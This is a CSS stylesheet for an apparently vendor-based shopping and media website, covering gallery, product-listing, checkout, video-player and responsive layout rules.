#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }*/
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
